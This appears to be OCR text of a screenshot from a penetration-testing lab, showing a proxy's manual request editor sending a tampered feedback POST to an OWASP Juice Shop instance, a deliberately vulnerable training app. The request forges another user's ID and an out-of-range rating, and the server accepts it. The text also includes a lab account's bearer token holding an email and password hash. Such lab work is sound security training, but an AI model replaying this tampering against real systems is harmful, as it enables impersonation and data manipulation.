 Applications Places System ~ : bash — Konsole OWASP Juice Shop - B... Untitled Session - 202... Parrot Terminal Manual Request Editor 17:14 ,6 ث ماي
Manual Request Editor
Request
Response
Method Text Send
Text
POST http://ubuntu-server:8002/api/Feedbacks/ HTTP/1.1
host: ubuntu-server:8002
Proxy-Connection: keep-alive
content-length: 106
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjYsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJ6YWtpQHpha2kuY29tIiwicGFz
c3dvcmQiOiJmMmU0ZmU1NzM3YmUyMTc5NDQ4ODI5ZWYzMTA5NjJmNiIsInJvbGUiOiJjdXN0b21lciIsImRlbHV4ZVRva2VuIjoiIiwi
bGFzdExvZ2luSXAiOiIxOTIuMTY4LjIuMTEzIiwicHJvZmlsZUltYWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1hZ2VzL3VwbG9hZHMvZGVm
YXVsdC5zdmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMDUtMDYgMTM6NTk6NDcuMjEw
ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjUtMDUtMDYgMTQ6MDA6MjkuMDMyICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6
MTc0NjU0MDA0Mn0.ElrlhHOsawQGh8mvNZA2OefaryfNlITJ9hZ6Xc0mtDWmv-ItF1IuM-6w04f_ofTUeVkQYAlL8Ga1_d5lH-
UY4KNe4Rq0-tXJDT_a1HQgNZS2Z9TnX8fUohshLjqegR6S2SBLf2Gb8YQw9IteZDsR336FbIh1l9z4Vtv9aS0cSUA
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
Accept: application/json, text/plain, */*
Content-Type: application/json
Sec-GPC: 1
Accept-Language: en-US,en;q=0.5
Origin: http://ubuntu-server:8002
Referer: http://ubuntu-server:8002/
Cookie: language=en; welcomebanner_status=dismiss; token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjYsInVzZXJuYW1lIjoiIiwiZW1haWwiOiJ6YWtpQHpha2kuY29tIiwicGFz
c3dvcmQiOiJmMmU0ZmU1NzM3YmUyMTc5NDQ4ODI5ZWYzMTA5NjJmNiIsInJvbGUiOiJjdXN0b21lciIsImRlbHV4ZVRva2VuIjoiIiwi
bGFzdExvZ2luSXAiOiIxOTIuMTY4LjIuMTEzIiwicHJvZmlsZUltYWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1hZ2VzL3VwbG9hZHMvZGVm
YXVsdC5zdmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMDUtMDYgMTM6NTk6NDcuMjEw
ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjUtMDUtMDYgMTQ6MDA6MjkuMDMyICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6
MTc0NjU0MDA0Mn0.ElrlhHOsawQGh8mvNZA2OefaryfNlITJ9hZ6Xc0mtDWmv-ItF1IuM-6w04f_ofTUeVkQYAlL8Ga1_d5lH-
UY4KNe4Rq0-tXJDT_a1HQgNZS2Z9TnX8fUohshLjqegR6S2SBLf2Gb8YQw9IteZDsR336FbIh1l9z4Vtv9aS0cSUA
{
"UserId" : 2,
"captchaId" : 6,
"captcha" : "19",
"comment" : "test comment",
"rating" : "-1"
}
HTTP/1.1 201 Created
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Location: /api/Feedbacks/15
Content-Type: application/json; charset=utf-8
Content-Length: 163
ETag: W/"a3-6X5XpmJjTaeJMRPJsYjVWAOERSA"
Vary: Accept-Encoding
Date: Tue, 06 May 2025 14:14:18 GMT
Connection: keep-alive
Keep-Alive: timeout=5
{"status":"success","data":{"id":15,"UserId":2,"comment":"test comment","rating":-1,"updatedAt":
"2025-05-06T14:14:18.231Z","createdAt":"2025-05-06T14:14:18.231Z"}}
Find: No matches
Time: 46 ms Body Length: 163 Total Length: 582 bytes